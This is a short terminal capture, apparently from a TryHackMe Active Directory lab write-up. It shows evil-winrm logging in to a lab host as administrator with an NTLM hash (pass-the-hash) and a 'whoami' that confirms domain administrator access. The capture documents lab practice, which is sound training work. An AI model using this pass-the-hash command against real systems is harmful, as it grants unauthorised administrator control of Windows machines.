 ┌──(root💀matrix)-[/home/cybex/lab/active_directory_tools/attactive_thm]
└─# evil-winrm -i 10.10.11.113 -u administrator -H 0e0363213e37b94221497260b0bcb4fc
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
thm-ad\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>